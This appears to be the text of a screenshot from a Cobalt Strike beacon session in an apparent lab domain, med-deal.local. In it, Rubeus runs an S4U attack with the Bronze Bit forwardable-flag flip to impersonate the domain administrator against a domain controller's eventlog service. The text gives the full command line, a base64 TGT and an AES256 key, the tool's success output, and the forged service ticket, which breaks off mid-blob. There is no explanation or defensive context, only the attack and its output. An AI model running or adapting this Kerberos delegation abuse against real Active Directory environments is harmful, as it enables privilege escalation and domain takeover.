 beacon> execute-assembly rubeus.exe s4u /user:srv02$
/ticket:doIFEjCCBQ6gAwIBBaEDAgEWooIEEzCCBA9hggQLMIIEB6ADAgEFoRAbDk1FRC1ERUFMLkxPQ0FMoiMwIaADAgECoRowGBsGa3JidGd0Gw5NRUQtREVBTC5MT0NBTKOCA8cwggPDoAMC
/aes256:b0be535ccb148cfa92ee481ce545008132bf5032e91bb249879200c705252399 /impersonateuser:administrator /msdsspn:eventlog/dc04.med-deal.local /altse
[*] Tasked beacon to run .NET program: rubeus.exe s4u /user:srv02$
/ticket:doIFEjCCBQ6gAwIBBaEDAgEWooIEEzCCBA9hggQLMIIEB6ADAgEFoRAbDk1FRC1ERUFMLkxPQ0FMoiMwIaADAgECoRowGBsGa3JidGd0Gw5NRUQtREVBTC5MT0NBTKOCA8cwggPDoAMC
/aes256:b0be535ccb148cfa92ee481ce545008132bf5032e91bb249879200c705252399 /impersonateuser:administrator /msdsspn:eventlog/dc04.med-deal.local /altse
[+] host called home, sent: 555341 bytes
[+] received output:
Rubeus
v2.2.0
[*] Action: S4U
[*] Action: S4U
[*] Building S4U2self request for: 'SRV02$@MED-DEAL.LOCAL'
[*] Using domain controller: dc04.med-deal.local (172.16.1.41)
[*] Sending S4U2self request to 172.16.1.41:88
[+] S4U2self success!
[*] Bronze Bit flag passed, flipping forwardable flag on. Original flags: name_canonicalize, pre_authent, renewable, forwarded
[*] Flags changed to: name_canonicalize, pre_authent, renewable, forwarded, forwardable
[*] Got a TGS for 'administrator' to 'SRV02$@MED-DEAL.LOCAL'
[*] base64(ticket.kirbi):
doIFcDCCBWygAwIBBaEDAgEWooIEejCCBHZhggRyMIIEbqADAgEFoRAbDk1FRC1ERUFMLkxPQ0FMohMw
EaADAgEBoQowCBsGU1JWMDIko4IEPjCCBDqgAwIBEqEDAgEBooIELASCBCjJrWsOzHi4l9caJF5Z4RQx
z20hs455ajelFsCV38UVdxSdO+PbtrGtefFZYH9lCgFO7K+XWbEiV4IkXZopnbF7NknZ/SftbxXv0KAV
at1BvHNXLnZ5Pgz8maq4v91x5pxqzU5aJuQfebgVCQRlNdUv4BW8PjTpgaaZnfAgs0zjs8MI1DSyBV1i
hsH8GZkWOgAy/0GhcqR9mPkCkdMwwjruX88xqmUewrbywjBRXfY6OmToJedFjNlNx6CScslW0rtRmcn/
0onCWVubffBym2Qve7U+tgU5Mo3iVOYKJ7ANtKuXh9xbpnCgjXcotZ1e26s/eKq7tqhO9YPO0xooRmWR
GSfIpnod8VZ33JWQSR9P05kMbUWv/HHGJaiPwQJZCsR9aarb3CMXlpMnvoKap5SzQIAG3olgX13YLqZt
0+YuNEDJqQYjgpAfprqrLw3FO3TEOE9JeILOYOeBC2Uompj8iQWQxgtbcjnYjF5RODCZLADiB6wYvD2d